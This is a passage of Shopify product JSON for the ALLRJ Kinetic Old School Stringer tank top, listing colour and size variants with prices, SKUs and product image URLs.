XL","option1":"C11","option2":"XL","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XL","public_title":"C11 \/ XL","options":["C11","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ M","option1":"C12","option2":"M","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ M","public_title":"C12 \/ M","options":["C12","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ XL","option1":"C12","option2":"XL","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XL","public_title":"C12 \/ XL","options":["C12","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ M","option1":"C13","option2":"M","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ M","public_title":"C13 \/ M","options":["C13","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ XL","option1":"C13","option2":"XL","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XL","public_title":"C13 \/ XL","options":["C13","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C13 \/ XXXL","public_title":"C13 \/ XXXL","options":["C13","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 